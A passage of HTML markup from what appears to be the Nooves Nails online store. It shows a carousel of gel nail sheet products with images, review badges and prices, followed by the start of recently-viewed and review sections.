1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_ebb204b2-2925-41a2-bb0d-daa126a24eac_{width}x.jpg?v=1738696182\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Ribera - Nooves Nails\" data-media-id=\"43904806355208\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/4_e2ae9898-bedf-45d2-8ce5-7479a68e55f9_{width}x.jpg?v=1738696182\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Ribera - Nooves Nails\" data-media-id=\"43904806420744\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_ebb204b2-2925-41a2-bb0d-daa126a24eac_600x.jpg?v=1738696182\" alt=\"Folhas de Gel - Ribera - Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/4_e2ae9898-bedf-45d2-8ce5-7479a68e55f9_600x.jpg?v=1738696182\" alt=\"Folhas de Gel - Ribera - Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/ribera\"\u003eFolhas de Gel - Ribera - Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='9652758216968'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style=\"display:none\" class=\"jdgm-prev-badge\" data-average-rating=\"0.00\" data-number-of-reviews=\"0\" data-number-of-questions=\"0\"\u003e \u003cspan class=\"jdgm-prev-badge__stars\" data-score=\"0.00\" tabindex=\"0\" aria-label=\"0.00 stars\" role=\"button\"\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003c\/span\u003e \u003cspan class=\"jdgm-prev-badge__text\"\u003eSem comentários\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$17.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/amber-dusk\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-10593260372232\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Amber_Invierno_1_{width}x.jpg?v=1768205071\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Amber Dusk\" data-media-id=\"63735896178952\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Amber_Invierno_2_1_{width}x.jpg?v=1768205071\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Amber Dusk\" data-media-id=\"63735896211720\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Amber_Invierno_1_600x.jpg?v=1768205071\" alt=\"Amber Dusk\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Amber_Invierno_2_1_600x.jpg?v=1768205071\" alt=\"Amber Dusk\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eNOVEDAD\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/amber-dusk\"\u003eAmber Dusk\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='10593260372232'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style=\"display:none\" class=\"jdgm-prev-badge\" data-average-rating=\"0.00\" data-number-of-reviews=\"0\" data-number-of-questions=\"0\"\u003e \u003cspan class=\"jdgm-prev-badge__stars\" data-score=\"0.00\" tabindex=\"0\" aria-label=\"0.00 stars\" role=\"button\"\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003c\/span\u003e \u003cspan class=\"jdgm-prev-badge__text\"\u003eSem comentários\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$17.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/aurora\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-10593267581192\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Aurora_Invierno_1_{width}x.jpg?v=1768204965\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Aurora\" data-media-id=\"63735876026632\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Aurora_Invierno_2_1_{width}x.jpg?v=1768204965\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Aurora\" data-media-id=\"63735876124936\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Aurora_Invierno_1_600x.jpg?v=1768204965\" alt=\"Aurora\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Aurora_Invierno_2_1_600x.jpg?v=1768204965\" alt=\"Aurora\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eNOVEDAD\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/aurora\"\u003eAurora\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='10593267581192'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style=\"display:none\" class=\"jdgm-prev-badge\" data-average-rating=\"0.00\" data-number-of-reviews=\"0\" data-number-of-questions=\"0\"\u003e \u003cspan class=\"jdgm-prev-badge__stars\" data-score=\"0.00\" tabindex=\"0\" aria-label=\"0.00 stars\" role=\"button\"\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003c\/span\u003e \u003cspan class=\"jdgm-prev-badge__text\"\u003eSem comentários\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$17.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/golden-kiss\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-10589677486344\" style=\"max-width: 720px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/17_2_{width}x.jpg?v=1762517043\" data-widths=\"[200,300,400,600]\" data-sizes=\"auto\" alt=\"Golden Kiss\" data-media-id=\"61656073830664\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/13_3_{width}x.jpg?v=1762517043\" data-widths=\"[200,400,600,700]\" data-sizes=\"auto\" alt=\"Golden Kiss\" data-media-id=\"61656073863432\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/17_2_600x.jpg?v=1762517043\" alt=\"Golden Kiss\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/13_3_600x.jpg?v=1762517043\" alt=\"Golden Kiss\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eNOVEDAD\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/golden-kiss\"\u003eGolden Kiss\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='10589677486344'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style=\"display:none\" class=\"jdgm-prev-badge\" data-average-rating=\"0.00\" data-number-of-reviews=\"0\" data-number-of-questions=\"0\"\u003e \u003cspan class=\"jdgm-prev-badge__stars\" data-score=\"0.00\" tabindex=\"0\" aria-label=\"0.00 stars\" role=\"button\"\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003c\/span\u003e \u003cspan class=\"jdgm-prev-badge__text\"\u003eSem comentários\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$17.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/moon-beam\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-10592786612488\" style=\"max-width: 720px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/14_72747f5f-646a-46ea-ba63-fd9ec6c639b7_{width}x.jpg?v=1762793926\" data-widths=\"[200,300,400,600]\" data-sizes=\"auto\" alt=\"Raio de Lua\" data-media-id=\"61742342996232\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/10_1_9a803ac1-a15c-4e7f-ad49-3d1e29387de5_{width}x.jpg?v=1762793926\" data-widths=\"[200,400,600,700]\" data-sizes=\"auto\" alt=\"Raio de Lua\" data-media-id=\"61742343094536\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/14_72747f5f-646a-46ea-ba63-fd9ec6c639b7_600x.jpg?v=1762793926\" alt=\"Raio de Lua\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/10_1_9a803ac1-a15c-4e7f-ad49-3d1e29387de5_600x.jpg?v=1762793926\" alt=\"Raio de Lua\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eNOVEDAD\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/moon-beam\"\u003eRaio de Lua\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='10592786612488'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style=\"display:none\" class=\"jdgm-prev-badge\" data-average-rating=\"0.00\" data-number-of-reviews=\"0\" data-number-of-questions=\"0\"\u003e \u003cspan class=\"jdgm-prev-badge__stars\" data-score=\"0.00\" tabindex=\"0\" aria-label=\"0.00 stars\" role=\"button\"\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003c\/span\u003e \u003cspan class=\"jdgm-prev-badge__text\"\u003eSem comentários\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$17.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/laminas-de-gel-french-grace-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8321941504264\" style=\"max-width: 2160px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/franchegrace_foto1_{width}x.jpg?v=1761069562\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - French Grace - Nooves Nails \" data-media-id=\"39564502630664\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/frenchgrace_foto5_1_{width}x.jpg?v=1707073591\" data-widths=\"[200,400,600,700,800,900,1000,1200]\" data-sizes=\"auto\" alt=\"Folhas de Gel - French Grace - Nooves Nails \" data-media-id=\"39564760744200\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/franchegrace_foto1_600x.jpg?v=1761069562\" alt=\"Folhas de Gel - French Grace - Nooves Nails \"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/frenchgrace_foto5_1_600x.jpg?v=1707073591\" alt=\"Folhas de Gel - French Grace - Nooves Nails \"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/laminas-de-gel-french-grace-nooves-nails\"\u003eFolhas de Gel - French Grace - Nooves Nails \u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8321941504264'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='241' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 241 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$17.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/laminas-de-gel-natural-nude-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-9389234487560\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/14_c34a45dc-f072-4b79-bb25-ecf3cba82646_{width}x.jpg?v=1736447131\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Natural Nude - Nooves Nails\" data-media-id=\"43535446606088\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/13_aa8ac728-cca6-49c5-8323-99147887ef35_{width}x.jpg?v=1736447131\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Natural Nude - Nooves Nails\" data-media-id=\"43535446638856\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/14_c34a45dc-f072-4b79-bb25-ecf3cba82646_600x.jpg?v=1736447131\" alt=\"Folhas de Gel - Natural Nude - Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/13_aa8ac728-cca6-49c5-8323-99147887ef35_600x.jpg?v=1736447131\" alt=\"Folhas de Gel - Natural Nude - Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/laminas-de-gel-natural-nude-nooves-nails\"\u003eFolhas de Gel - Natural Nude - Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='9389234487560'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style=\"display:none\" class=\"jdgm-prev-badge\" data-average-rating=\"0.00\" data-number-of-reviews=\"0\" data-number-of-questions=\"0\"\u003e \u003cspan class=\"jdgm-prev-badge__stars\" data-score=\"0.00\" tabindex=\"0\" aria-label=\"0.00 stars\" role=\"button\"\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003cspan class=\"jdgm-star jdgm--off\"\u003e\u003c\/span\u003e\u003c\/span\u003e \u003cspan class=\"jdgm-prev-badge__text\"\u003eSem comentários\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$17.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/pt-us\/products\/laminas-de-gel-terra-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8339752059144\" style=\"max-width: 800px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Terra_1_{width}x.jpg?v=1761817740\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Terra - Nooves Nails \" data-media-id=\"39502686847240\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/terra_1_1_{width}x.jpg?v=1761817740\" data-widths=\"[200,400,600,700,800]\" data-sizes=\"auto\" alt=\"Folhas de Gel - Terra - Nooves Nails \" data-media-id=\"38533246484744\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Terra_1_600x.jpg?v=1761817740\" alt=\"Folhas de Gel - Terra - Nooves Nails \"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/terra_1_1_600x.jpg?v=1761817740\" alt=\"Folhas de Gel - Terra - Nooves Nails \"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/pt-us\/products\/laminas-de-gel-terra-nooves-nails\"\u003eFolhas de Gel - Terra - Nooves Nails \u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8339752059144'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='241' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 241 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e$17.00\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Container\"\u003e\n          \u003cdiv class=\"SectionFooter\"\u003e\n            \u003ca href=\"\/pt-us\/collections\/colecciones-laminas\" class=\"Button Button--primary\"\u003eVer todas as planilhas\u003c\/a\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/section\u003e\n\n    ");}document[_0x5ffe5[8]+_0x5ffe5[5]]();</script>
</div><div id="shopify-section-template--27695173009672__recently-viewed-products" class="shopify-section shopify-section--bordered shopify-section--hidden"><section class="Section Section--spacingNormal" data-section-id="template--27695173009672__recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
  "productId": 8181542813960
}'><header class="SectionHeader SectionHeader--center">
      <div class="Container">
        <h3 class="SectionHeader__Heading Heading u-h3">últimos produtos vistos</h3>
      </div>
    </header></section>

</div><div id="shopify-section-template--27695173009672__16763787598ad26a13" class="shopify-section"><div class="Container"><div id="shopify-block-AWHR3WTFkRDg4NE9zV__fc05f1d8-f5aa-4096-a96a-91cb481bf4b8" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
